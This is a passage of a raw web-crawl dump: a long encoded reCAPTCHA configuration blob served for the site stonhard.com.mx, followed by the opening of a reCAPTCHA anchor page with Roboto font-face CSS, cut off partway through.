Z6KsOXwpDCncKGbsOTK1jDiMKJwps8wo3Ci8KYw7nDkF/[base64]/[base64]/DusOXwovDj8O9w5/Cj8Oxc8OwS8KhFcOFacOCwrh0TsK3aRBawrbDklrDk8KNYcORw7kQQMOXecO3w6x6w7sUwoXCo8KlBwLCujLDjC0QwpfDiU3CuMOvNsKawp9PMcKFOXY6w4ssKsKfEyJFHl5/wpbCmcKYw4vDpW0EecKUw7JTE0rCqTYyW8OPVcK2wrJHw79kw6JawqDDmcKMCsO7f8OmworCtF/Dsycjwp/CkMO1XMKGVcKkZcOPXsKXIsKkb8KHEwlUBMO8HDo2DH8Qw7JXJcOtworCm8KmwqXDg1LDoBzCrcOlQ8KgPilQwpBlNxh4XMKtw58RQMOSw5/CgMK/KUEKBsK1wp3CmRFpwpnCvVrDpTR5wrE0KH1tw5rDsTocWz3Cq29mw4vCtHfCqHcmw6FgF8OZw57DlhDDjcKVw4IlwrLCqUATwo9WesOUf8KHY8KgW3DDvDhdEXMnHMObXXI6w6/[base64]/[base64]/NMKPZDUTQHLDrMOLPcOaKHE2w5hTw7PCsjQOwo/DqsK+wqoiw6oXTmIVAwxGwqZkwovCiVUvRMO3w5bCgjMvDBzDjiB7DcKPYcOxUyTDh8O6wpEKb8KlCDJ7w4EXw5fDgcO6EiLDjWvDjsKUF0gew6LCk8KjwoTClsOswpnDoH0gwpPCpB/CjcOrS35/[base64]/L8OPS1HDvcO4cRvDnUTDu8KFw6s0AcK+w6DDnUzCusKaagNuMcKXb8KowpzDtcKjwogzwrXDuksJw4HDrsKHw7VEDMKUDcK9cwrCmMONUcKjwrEfH3kLecOVw4IbwrRRBsK8CsO7w5zCgQ7DuMK0K8OFNVHDkcOwOsKbMsO/w6Vowr3CtsKAcTYuQMOUSSBew4Vww4UIagIEOsOnXSczesKzKX3Doy/[base64]/[base64]/Dm8KJwrZnw4pRSzgETzQRcsKVBxTDn8K/IcK/w4F4VBZAwoxXAcO8GMKRYcObw5szwpxiGMOxw69+PcKFw64Jw5F0dMKQWcOqGsOLE3pQw6jCgFLDncK1wqzDrsKDU8OxbGsjAkwUfVtWwo0UH3rDvMObwpUPEjYHw7IcBUjCt8OkwpjCtXHDr8O7csOsOsKIwogBeMKUWj0ye1I6XgzDnhbCj8KhfMKgw7PCqsKmVD/CkcKKQS/DnsKCLGUOD8KqbMOZwozDuRTDrMKbw4vDn8O+wr/Dg3dfKj06woMdJynDucKxwpU9wpJ0wospwq/DhsKNEQw5w4tyw7DCqkbDhcOrD8OtKsOUwpPDncKIS2I/w4kzFHFnJMKjw5rChz7DlMKWw7JwR8O2Kz9nwovDoBrDgWzDtErCisKiwoFzXsOMwp7CmMKIHMKCw7pPw4zCiE7Dp8K7bsOyw406wqtLVV8Wwp/CicOBVXNBwrg5w4zCqXxfw4InGCcjw7A9w6jDgMOdPx1pRQDDr8Oxwr1vV8KVwovDusO/HcK9eMOsCcK2IQfCiMK0wozDusKzKhpWY3rCuk1Lw5TCkA3CqsOlEMOKHsOgVWJlKsK+wozClMO+w7J3McOpcsKFXcOFKsKPwpRhwrgWw53CtU0WwqzDnW9DworCqDI1w6LDr2k7WlhuIMKQw7cXWMKoD8O1TsOyBMO/DkU3wox4IErDhsKjwojDqX3Cs1kQw7lHFsO4JcKnwrnDt2NgeMOjw4LCvhlXw4LChMKsw7wzw5LCg8KiVS7CnMKUGk4+wqTDisOEwo8uw4gcwpfCkV19wqHDtAB+wqbCkMKWIsKbw5F2UMKywr8Dw6cTw4rCi8Olw6hsO8K7w6bCkMK0w4RtwrzCqsOBw7rDvF/CqRBUPhvDg3VoWj9UJ8OmXcOew60BwrtMw4PDmTsXw7gIwrLClQrCv8Kww6bDrcOzIsK2w71wwoRjLGBLNMOTw7Muw6jDjcOXwpTCiFbDusODD2ckTMKqdQQaRlQYCR/DrApJw4jCkE4gCcKMV8O7w6PClk/[base64]/Doxhqw5sqwq4BBB8mw5FIYjHDnhUww4/DqsKof0h9wo9iw7QIwpvDkzTCmzTCqcKew7bCnMKIBwwAQcKswrbCgQbDmDEUCcOiG8Oxw7shKsOFwrHCsMKOwrnDnMOvPUl4YhvDl3fCt8OXwr/CpQwRw6bCoMOFAGnCrsK/Q8OoF8O4wonDtwPCkwliSnbChE0CwpvDhSdiesKoEcKlamPDrx/Ch3wnRcO6G8Oqw47CtU4Ww7DCmsKXw7Z3GSPDhlluB2PDmTY0wpDDnHPCnELCkChWwox1wrTDo0NcHxQTWcKKFFYBUcO4woApwrESw6Mpwr5cMzXDgxhFCMO5aMOLw4HCn8OQw6rCnWIQdcO6w5MGV8ObCGk3clY4w4M8wr5hwr3DusKNJ8Kcw7fDscO/BDMaOEjDhMOywpwkw5VOwqHDshXCrcKjwqsnwpbCkSbCpcOCOVgyL2TDmcOBDDYdw5nCvArCgsOkw4NuP3oBwrcBB8KJaMOSwrwlwqk6SMKnw7TCs8OQA8OtwqZ0RHnDrl9IRMK+QxnDpSMPw4/DlWkvw4MAJsOISRvCrw7Di8KYaVTCsA0Ww6VUCsKdFcKqLQk2cQ/CoCvChcOKf3bCuBvDvjh8M8KCw743w6HCssK4YwJlIWwxP8OCw5PDssOFwrjDolBuw5FJam/CusOvEHLDqcOTwqALAMOLwrLCgDgCQsKnPnfDsjXCtcKfCQBuw7c9cXfDqyoywqnClwPCqxFTw7lhw5bCtiQWDcO8AMKEw5B1w5szwrMSw4bDjsKkwrDDgxzDmcO0HQHDmcOQBMKVa0zDqBoowpUcAcKlw6HCnMOdw5xkwoRdwpcXQyjCsmfCpgFXw4/Dm8OETsOhJwYBwp46w6LClcK2wq3CnMKtw6LCmsKowotfw6IHKhcCwq8qTMOpw4bDsA59OxUNc8KZwq3Dh8OaNWfDnWvDkyZQMsKew6vDrMKmwpDCnHgzworCisOdbMOlwocJNivCuMO8bxs7wrfDrB/DmRBTwolHBUh7ZkzDtEHCrcKPKAXCgcKXwrICQ8OKwrnCn8OYw7bCmcO7wpPCtXXChX3Dt8OjY2/CgMOtaTfDvMO6wrHCrGDDp8KPPyLCtMKTWMKrwojCginDogVFw5c/[base64]/w6/DicKEPsKjBz3CvRvCqXtuwrBcwpYnIcKAQn5VwpvCksO3wr3CqcOkwpjDu8OBJcKKSMKZwqTCqcK5wqLDq8K5AsOEwphRwq9ZfcKTw5rCm8Oow5vDl8Kiw5jCvydCwo7Cu1cXDGzCiC/CrCUpwo/CksORa8OOwrjCjMKzw78RQ27CrB/[base64]/wrEzw7rCrx/CmsO0w6bDlsOpVRllwr0swrLDksKnw786BlUpRMKHTQDClcOYYFPDo8KsUcK+TmHDlxojecK/w7LCtz/Du8OpaWctwosGwronwpJrR3UpwrI0w6bDr2ocKMOcYMORwq9bcGEXIVHCpj8EwoTCvEHDusKVOVvCs8KJK8OIw5/ClsODLcOsTsOoQlPCssOVHhRcw7wHVMKrPMORwobChSMVZA/Clzs1wpJCw5deORAXIcODYMKmwp5bw4Ayw68HQ8KrwrY+w790T8OIAMOGwpp0w4rCssO+ZAFMQmzChMOZwpfDoMOQw6TDoMKHwoB7LVfDtMOEe8KQwrLDrwUWT8K/w4wTOkfCpcKhw6TDqAPCosKmGQnCjinCg040VcOaIlnDkcOZw48TwqjDqGYmEUwGAcK1wrMWUMKww58uUEPClsKGUmrDkcOlw6ZTw5vDn8KYw6lSRXUzw6HCsGhUw4tnBCE1w7LCpcKow6/DjMOwwr1owoHCiXYywr3ClcOLH8Olw6I/SMO+BE/Cg1XDoMKBw7jCnyVmW8OvwoQqSU1lWTnCn8OBEkDDmsKtw5hLw68UNlXDtRYVwpHCq8KTw4PCh8Kmw6AZf3sFNEgkZgDDosO4QHF5w5PCmSPCsWA8wq8twr8/woHDk8Oxwr0Lw4PCmsK5wqXDvxHDkzbDkzdBw7ZZM3LDp8Orw7vCtcKDw6zDmsO4VcKNb8OYwo/CkXDClMKPwrFlwojCpGd+w7PDtMKmHRIMwoDCtzXCsSfCpMO8wofCi3obwr98wpPCrcO1O8KxR8OUfH5rAwxdacKWwrwEw7IJQmwrUsOoFXhKASbDuyVfCcOyNjozH8KOBW7Cm37CqFUXw6o4w63Co8Ojw49Hwp/DsRM0LQFJwp3CvcO8w4rCnELCmWXDucKzwqIew6jDhwQUw6LDvyTDt8KbwoHCjmxbw4cOwqZVwrvDh0PDh3nCj0TDpMKTCQ/DgsKJwrjDm0cCwoM2fcKBwqhzesKkVsOxw6vCgsKoBTbDrcKDw71Gw7Akw7TDkjdZUyjDscKYw5/ChxQvb8OxwoPCj8K1TCvDmMOHw59OTsOQwoUQcMKdwo4xfMKdXwTCnsKUBsODd3DDhmt6wo93RnXCvcK0wpPDksOUw4jDssKvTk01wo/Dr8Kpw4A9YFnChcK1fFfCmsO9YVPChMO5w5onP8Obd8KGw4oSX0zClcKDw5PDhXDCj8K2w7jDuWnDlsKDw4QffVQyBAt3w7jDhcKtQG/CpwcfCcOOw5NCwqALw6lFWmLCs8OIQFbCssKDbsOdw4bDqWo/w7HCiiR+woY/w4zDoxnDvMKRwoBSJsOVworDr8OVwoHCk8K7wp8CNl/DtH9dacOyw6vDpMKIw4jClcKPw5TCtsOGJcOuZRbCucOqwqcXB3ZcPcKfAG/DhcKYwrbCmMKpQcK1wp/Ck2fDtMKjwr3Du3B4w5vCpMKIMcOLEMOqQGN9HsK4MA11G3vCpkVjwrN4PTZWM8O6w7nDm23Dr1LDt8OJJsOAO8Ofw73CgMOuwoTCqCVTwq9Ew5s6EFQTwqTDh8KYFVAUfsOgw5lSfcKmw5fDsXDDm8KsNcKlXcKUa8K/[base64]/Dj8K4MMKPK387TXZxUsOfw6Jww7Mwwr4Vwr7ClR4/[base64]/CvGXDoErCti8JNR7DtCjDrXIOLAxJFMOnRMO0wpEqPTXDuA5sDsOhdiBlw7hFw7TDu8KOFMKSworCscK5wqx0w4ZEG8KSdETDjcO0EsObw6TDpErCkMK/wpNhN8OTTWnDkMOvfDwgTcOsw6LCnA3Dg8OdA30swoHDvWvCtMOWwoDCu8O1e1bDh8KGwpbCmV/DpnQTw6LDusKJwqU7w5AXw67CmcKtwqDCrXzDlMKJwqfDgnNiwpNCw540w4vDlsKYTsKTw7MJOsOIFcKcDxrCpMK3woI1w5XCsyLCrmU0eRLCsBFWwq/Dlg1mcQ/CtHPCisOJXMOMwpdPfkHDgsKpGDUFw7LCmcKpw7jCgMOlJsO1wr59MQHClcOVbVUQw5/CqGXClcKQw5zDoErDiUrCh8K/YhBcccOHwrFcAA7CvsO4wrgGR07CvMK/NcKsDAJvFsKLb2EcLsO9NsKdH1dBMMKuw5nCr8KZNsKANis/w4nDjRkuw5TCk3LDmsKew5wTAFzCuMKOHMKqPMOxQMOVLTtJw7cWw4XCriTDg8KdJnfCr8KLwqPDm8K0IMKYMmYGOMKgw6nDkCI1bWQtwrnCu8O/[base64]/wqoUVw3Ckx1bw7oRdMOae8OPYMK7w6ZPO8K5c8KQw67CnMOBecKjw6rCkhEsUhrCqHPDpj3CjsKDwoZxwrg1wroiE8Kqwp9Dw5hMT0LCoMOWwobCiMOcwrTDhMODwprDp2vCsMKlw5dKw501w6/Djm3CrjbChRcPdsKmw7tnw7PDjRXDrXDDgjYlLXHDoG/DhUEkw60pSkbCvsOVw7DDscO/[base64]/DgAZ5M8Oxw7EZTmTCmVTCgsKXw53DjQ/CnsKUw4VUwoDDpxRzLCMXJ3JLw5gbw4PCmRjCiSLDmFZqw5NPNWAgOB/Dh8OeaMOowqQmAhpZPA3CgMK4S1E6SBQfP8OkfMKFBRRWYVfCtsOPW8KNMmFLPxJ8cnERw6zCj2xPN8KIw7PCnw/CkFV4w6Miw7AMBBRfwrvCjlnDjnLDoMKFw7t4w6YuJsOhw60jwp7ChcKNMQrChMOXf8O6L8KVwrfCuMOMw4HCqmTCsxEEUhLClzsnHFnCl8Kjw58cw4jCiMK5wpDCmFUYw6khHmbDjQl5wqHDrzbDumpewrLDuQXCgjjCgcKhw4w8HsO6H8OBw4/CvMKwK2NAw77DrsOrNDMbbsOFQSXDtBssw5rCulRQOsKewoUJPmnDoX5uwo7DnsOxwodcw61kw6rCoMO1woYOVEDCqj09w4xAw47Dt8OmesK4wrvChMKmJU9qw6gQQcO/WhTDpjRocU7Dq8KqVF/Dk8KJw7LDkTdvwr/CoMKewokWw5PDhMOyw5fCqcKwJ8KbchsCYsKxwoYxZy/DosOJwofCmX/DisOswpTCpMKtQGJCRSvDuAnCgMKDQC3DhALCkw7DucOBw6hvwrd8w7zCt8K/wpnCjsK7XEnDnsK1w75VKBMxwqMGNMOoOcKRecK7wo9SwoLDvMODw7tgeMKkwqHCqg8Kwr3DtsO/VcKZwrszRcO1aMKdAMO2M8KPw4DDsA3DicKaMcOddwXCr0XDvlwlwotew67DsjbChGPCqMOVfcOWdwvDicOSC8KyesO/[base64]/DncKtw64cemISanBvUBEqwoTCjsO0wqLCr0g0VVMRwpbCkHlPdcOhCkxIRMOSH38JCjDCjcOpwrERH3bDtUDDunzCpMOyZsOSw6YJWMOaw7HDpEPDmQDCnQHDhsKXAG8twoFrwq7DpUfDsxkgw5VTCDEjd8K6NcOow4rCl8Oteh/[base64]/[base64]/wr1Qw77DksO6wqLCs8KUw4vCmcKXckbCugdIYcKmPHpqMsKNNsK2w7vDnMODV1TCr1bDkl/CqDV6w5ZSw6stfsOAwrrCqT0rPlo5w4gGM3wcwr7Cvhxhw7gawoZuw6NeWMOLXXEywpPDkEbCgsO2wq/CqMObwr1ILyzCm3E/w6HCsMOywpEwwp0bwonDpHzDqkvCh8O8BcKgwqtMTTd0dcOJW8KVcgJmeTl6ZsOVGMOLSsOPw5d6Dh18wqHCi8OhacO6NMOOwrbCrsKcw6rCkhjDkVMNXsOhW8OlHMODCcO/KcKGw5okwpJIwpfCmMOAfDhQXMKUw43CmFLDtl87H8KUA3shBU/Dp0MkHAHDui7Dp8OCw7XCiF1uwqXDtUMrYE1jSMOQwpE4w5F2w4hwAzTCi3Yowo1ASV7CiAXClS/DgMOZwofCvxJLXMOiw5XDtcKKBVINDkdBwqlhQsKhwrvDnHgnwoImShsow5Nqw6zCu2EMaD92w6xgfcKvWcKawp7CnsKyw5Newr7CgSDDisKnwrdeLcKiwq53w6dEZWtXw7hVaMKMBTjDkcOoLMKQUsKNLcO8HsOIUh7Cj8OJOMOtw5EWExAywpXCtk/DpH7CnMOXARDCqGc/wqoGE8K/wqAlw6twY8KsKcOECwc5Cgwbw6ACw4XDi0LDuHYxw57CtcOVQBA+ZsOdwrvChHQswog7b8Oow5vCusKLwo7CvF/CtiBNX3lVQMK0P8Oha8OCZMOVwqc9w4R/w4AkS8KQw4NLLsOnZk1XAMO0w4stwqvCqysaDiduwpcwwq7CpisJwr3Ds8O7WXMDAsK3FwvCqQrCqcOTVsOuDkXDmm/CiMK9R8K3w6VjwpTCu8KuDH7CrcOIfEtDwppSeRbDsn7DmiXDgnXCtG1nw4EIw5VYw6Zrw6w8w7TDs8OxHMKiC8Kgwr/Cq8Ofw5tvQMOCPwLCt8K+wonChMKvwr5PPXTCqgXDqMOpcH4xw4XClsOVIRXDjg/DmThwwpPCrsOQTT51ZhgZwpc4w6XCgQI5w7RzesOiwrciw403w7HCrRBqw5l9w6nDpkRIEMKBfcORO0TDt2ZEUMOfw6QlwqTDmWpZwoJuw6UuSMKRw5EXwo7DvsKLwqgFQVHDpG7CqsO0NmfCs8OkLFjCksKDwpoQfnE7Zw5QwrEwRMKOOEkYEHg/G8OKJ8KTw6IdKw3Dm2g+w6kPwo1Dw4/[base64]/Cr23DmUXCmUbCgUY+V3vDnFHCsBJcFcO2w5kVwoBEw5s5wptFwoZ4YcO5MTrDpE9nKsKMw6IudQlFwqtSNcKow5Zww4/CtcO4woddDsOOwoQxFMKAwoHDscKBw63Cs2pqwoTDtSk/AsKlKcKhXMK/w5RDwqgEw5h/[base64]/[base64]/[base64]/HTbDlHfCgsOzSw/CihbCsBZYCsKuwp3DnGRMwq3CgsKufFpPw7vCs8ObacKRdCnDjgPCiglSwohMah7CgcOowpc3V3jDkDHCpsOFJETDt8KeCAN+FcKGPx5jwpTDicOUXEAXw71taAoOw6E8K1PDhMKAwoUBZsODwoPDk8KHKy7DksK/w7TDljDCr8Ohw5kQwoxNI1DDj8OpH8OlAC3Cq8KQAmrCmsOWwrJMeS4dw7sgMGl5ccOqwrhdwqHCssODw6BnUiXCslNU\x22],null,[\x22conf\x22,null,\x226LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stonhard.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VZBBmLqdt0AemgliyypO+I7KZddEAMnNtO9T1lsDeZo\\u003d\x22,0,0,null,1,1768733026930,0,0,[10,30],null,[230,91],\x22RC-cMs3qE1R5Fkw2A\x22,null,null,null,null,null,\x220dAFcWeA5Wbm_csl_4N7z_JMPzTKYGBAGvfoqsZ1HtLl3ZLyFAu8xwsKGXxxUy1T_Qbghd7nW6bOXAmv5JGU0qwsrBzBwgrDmF1g\x22,1768815826805]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E&co=aHR0cHM6Ly9zdG9uaGFyZC5jb20ubXg6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=56sktk4be2m5
body_size: 49600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 